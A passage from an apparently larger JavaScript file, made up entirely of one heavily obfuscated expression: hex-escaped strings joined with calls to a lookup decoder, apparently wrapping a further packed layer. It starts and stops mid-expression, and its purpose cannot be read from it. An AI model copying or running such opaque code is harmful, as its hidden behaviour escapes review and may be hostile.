8\x66\x30\x62')+_0x38fcd3('\x30\x78\x64\x66\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x36\x66\x38')+'\x31\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c')+('\x27\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x35\x65')+_0x38fcd3('\x30\x78\x39\x64\x38')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x31\x39\x37')+_0x38fcd3('\x30\x78\x36\x38\x62')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x61\x66\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x63\x36\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x33\x32')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x31\x63\x62')+_0x38fcd3('\x30\x78\x38\x64\x65')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x61\x39\x61')+_0x38fcd3('\x30\x78\x31\x31\x61\x38')+_0x38fcd3('\x30\x78\x62\x36\x63')+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x66\x62\x33')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x61\x65\x65')+_0x38fcd3('\x30\x78\x31\x66\x36')+_0x38fcd3('\x30\x78\x34\x39\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x34')+'\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x62\x36\x65')+_0x38fcd3('\x30\x78\x39\x30\x66')+'\x29\x3b\x32\x71\x5b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x32\x37\x30')+_0x38fcd3('\x30\x78\x64\x37\x31')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x65\x37\x62')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x64\x62\x31')+_0x38fcd3('\x30\x78\x39\x32\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x35\x65\x37')+'\x5c\x5c\x27\x2b\x35\x36\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x62\x37')+_0x38fcd3('\x30\x78\x33\x36\x33')+_0x38fcd3('\x30\x78\x34\x39\x39')+_0x38fcd3('\x30\x78\x65\x36\x39')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x61\x31\x37')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x63\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x36\x32\x38')+_0x38fcd3('\x30\x78\x39\x62\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x39\x30\x39')+_0x38fcd3('\x30\x78\x32\x36\x33')+_0x38fcd3('\x30\x78\x31\x30\x36\x39')+_0x38fcd3('\x30\x78\x37\x37\x32')+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x33\x62\x62')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x31\x31\x31\x62')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x37\x38\x63')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x61\x38')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x31\x63')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x30')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29'+'\x26\x26\x33\x55\x5b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x38\x38\x66')+_0x38fcd3('\x30\x78\x38\x62\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x34\x34\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x62\x64\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x64\x38\x33')+_0x38fcd3('\x30\x78\x33\x64\x39')+_0x38fcd3('\x30\x78\x61\x33\x39')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6e'+'\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31'+'\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x38\x36\x63')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x66\x64')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+'\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x33\x63')+_0x38fcd3('\x30\x78\x62\x62\x63')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x62\x37\x39')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x64\x66')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x32\x38\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x63\x34')+_0x38fcd3('\x30\x78\x66\x30\x66')+_0x38fcd3('\x30\x78\x37\x66\x61')+_0x38fcd3('\x30\x78\x38\x30\x65')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x64\x62\x35')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x31\x31\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x64\x61\x37')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x37\x65\x35')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x62\x65\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x66')+_0x38fcd3('\x30\x78\x65\x30\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x46\x5c'+_0x38fcd3('\x30\x78\x35\x63\x61')+'\x5a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x37\x61')+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x62\x64\x37')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x32\x66\x64')+_0x38fcd3('\x30\x78\x62\x37\x66')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x31\x30\x33\x34')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x61\x30\x37')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x62')+_0x38fcd3('\x30\x78\x39\x61\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x36\x38\x34')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x33\x39\x35')+_0x38fcd3('\x30\x78\x34\x63\x66')+_0x38fcd3('\x30\x78\x34\x32\x36')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x34\x32\x33')+_0x38fcd3('\x30\x78\x39\x64\x36')+_0x38fcd3('\x30\x78\x62\x37\x35')+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x66\x62\x62')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x61\x61')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x34\x30')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x66\x30\x62')+_0x38fcd3('\x30\x78\x31\x65\x37'))+(_0x38fcd3('\x30\x78\x64\x38\x31')+_0x38fcd3('\x30\x78\x36\x37\x62')+_0x38fcd3('\x30\x78\x39\x65\x66')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x61\x32\x65')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x39\x65\x61')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x38\x33\x30')+_0x38fcd3('\x30\x78\x37\x61\x37')+_0x38fcd3('\x30\x78\x34\x65\x33')+_0x38fcd3('\x30\x78\x61\x33\x37')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c'+'\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x38\x5c'+_0x38fcd3('\x30\x78\x65\x36\x38')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x37\x31\x38')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x75'+'\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x31\x31\x38')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x66\x38\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x4b\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+'\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x32\x32\x37')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x39\x64\x39')+_0x38fcd3('\x30\x78\x61\x66\x61')+_0x38fcd3('\x30\x78\x64\x32\x33')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x37\x65\x62')+_0x38fcd3('\x30\x78\x38\x65\x36')+_0x38fcd3('\x30\x78\x31\x30\x62\x62')+_0x38fcd3('\x30\x78\x39\x36\x33')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x37\x34\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x64\x39\x63')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x65\x35')+'\x31\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x37\x34\x64')+_0x38fcd3('\x30\x78\x32\x32\x30')+'\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x30\x34')+_0x38fcd3('\x30\x78\x33\x38\x31')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x64')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x32\x66\x64')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x61\x31\x65')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x31\x31\x36\x65')+_0x38fcd3('\x30\x78\x62\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x34')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x38\x36\x35')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x37\x36\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x36\x38\x37')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x38')+_0x38fcd3('\x30\x78\x62\x37\x35')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x36\x36\x34')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x61\x31\x38')+_0x38fcd3('\x30\x78\x61\x31\x39')+_0x38fcd3('\x30\x78\x31\x30\x37\x32')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x33\x36\x36')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x77\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x39\x35')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x66\x63')+'\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+'\x5c\x31\x79\x5c\x5c\x5c\x27\x2c\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x37')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x31\x61\x61')+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c')+(_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x32\x64')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+'\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x65\x34')+_0x38fcd3('\x30\x78\x66\x37\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50\x5c'+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x32\x30\x33')+_0x38fcd3('\x30\x78\x66\x38\x39')+_0x38fcd3('\x30\x78\x31\x32\x35\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+'\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x30')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x36\x62')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x30\x32')+_0x38fcd3('\x30\x78\x39\x37\x33')+_0x38fcd3('\x30\x78\x31\x30\x64\x39')+_0x38fcd3('\x30\x78\x32\x66\x32')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x30\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x35')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x65\x35')+_0x38fcd3('\x30\x78\x66\x38\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x36\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x37\x34')+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x64\x35')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x32\x36\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x37')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5a\x5c'+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x31')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x39\x61\x64')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x38\x33\x61')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x38\x36')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x38\x33\x30')+_0x38fcd3('\x30\x78\x39\x34\x31')+_0x38fcd3('\x30\x78\x65\x39\x30')+_0x38fcd3('\x30\x78\x33\x30\x61')+_0x38fcd3('\x30\x78\x31\x32\x33\x30')+'\x5c\x5c\x32\x38\x5c\x5c\x5c\x5c\x32\x31'+_0x38fcd3('\x30\x78\x62\x66\x63')+'\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x36')+'\x5c\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x32')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x38\x62\x37')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x37\x62\x62')+_0x38fcd3('\x30\x78\x64\x63\x33')+_0x38fcd3('\x30\x78\x36\x63\x64')+'\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x33\x63')+'\x5c\x31\x69\x5c\x5c\x5c\x27\x2c\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x32\x38')+_0x38fcd3('\x30\x78\x63\x37\x37')+_0x38fcd3('\x30\x78\x64\x31\x35')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x37\x32\x30')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x31\x30\x63\x39')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x36\x30\x35')+_0x38fcd3('\x30\x78\x34\x61\x63')+_0x38fcd3('\x30\x78\x31\x30\x63\x61')+_0x38fcd3('\x30\x78\x31\x31\x36\x30')+_0x38fcd3('\x30\x78\x31\x31\x64\x63')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x65\x30\x34')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x66\x32\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x35\x31\x34')+_0x38fcd3('\x30\x78\x37\x34\x34')+'\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x33\x62')+_0x38fcd3('\x30\x78\x37\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x37'))+(_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x65\x61\x63')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x64\x30\x33')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x65\x30\x62')+'\x32\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x37\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x39\x39\x64')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x66\x31\x30')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x63\x63\x61')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x64\x30\x33')+'\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+_0x38fcd3('\x30\x78\x32\x31\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x36\x63\x34')+_0x38fcd3('\x30\x78\x62\x37\x63')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x35\x34\x32')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x32\x35\x61')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x35\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x38\x31')+'\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x33\x32\x63')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x31\x30\x63\x38')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x66\x38\x34')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x35\x65')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x65\x35\x30')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x31\x32\x30\x33')+'\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x30\x37')+_0x38fcd3('\x30\x78\x63\x30\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x34\x34\x65')+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x31\x32\x32\x37')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x33\x63\x64')+'\x32\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x31')+_0x38fcd3('\x30\x78\x38\x63\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x38\x36\x63')+_0x38fcd3('\x30\x78\x31\x32\x32\x37')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x34\x66\x31')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x36\x38\x32')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x33\x66\x38')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x38\x63\x65')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+'\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x38\x34')+_0x38fcd3('\x30\x78\x31\x31\x39\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x34\x36\x62')+_0x38fcd3('\x30\x78\x31\x32\x32\x39')+_0x38fcd3('\x30\x78\x33\x34\x32')+_0x38fcd3('\x30\x78\x34\x63\x31')+_0x38fcd3('\x30\x78\x64\x31\x63')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x39\x62\x61')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x37\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x39\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x37\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x63\x34')+_0x38fcd3('\x30\x78\x33\x64\x31')+_0x38fcd3('\x30\x78\x33\x39\x62')+_0x38fcd3('\x30\x78\x62\x38\x65')+_0x38fcd3('\x30\x78\x35\x36\x65')+_0x38fcd3('\x30\x78\x65\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x36\x35')+'\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x66'+_0x38fcd3('\x30\x78\x61\x62\x38')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x31\x30\x62\x62')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x32')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x36\x35\x33')+'\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x34\x62')+_0x38fcd3('\x30\x78\x31\x31\x30\x37')+_0x38fcd